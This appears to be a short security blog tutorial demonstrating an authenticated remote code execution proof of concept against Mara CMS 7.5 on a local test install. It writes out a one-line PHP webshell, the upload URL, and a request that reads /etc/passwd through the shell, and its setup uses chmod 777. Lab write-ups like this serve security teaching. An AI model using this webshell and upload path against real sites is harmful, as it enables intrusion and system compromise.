Hey Folks, In this tutorial we will show you the (POC) of Mara CMS 7.5 Remote Code Execution (Authenticated) Vulnerability.
About the Vulnerability
Exploit Author : Michele Cisternino (0blio_)
Download : https://sourceforge.net/projects/maracms/files/MaraCMS75.zip/download
Version : 7.5
Tested on: Ubuntu
Vulnerability Setup

1 2 | https://sourceforge.net/projects/maracms/files/MaraCMS75.zip/download unzip -d /var/www/html/MaraCMS75/ MaraCMS75.zip |

1 2 3 | cd /var/www/html/MaraCMS75 chmod 777 * mv example.htaccess .htaccess |

1 2 | cat > webshell.php '<?php system($_GET["cmd"]); ?>' |
Full Proof of Concept
1 | http://localhost/MaraCMS75/codebase/dir.php?type=filenew |


1 | http://localhost/MaraCMS75/img/webshell.php?cmd=cat+/etc/passwd |
About the Author
Shubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.

A keen learner and passionate IT student. He has done Web designing, CCNA, RedHat, Ethical hacking, Network & web penetration testing. Currently, he is completing his graduation and learning about Red teaming, CTF challenges & Blue teaming.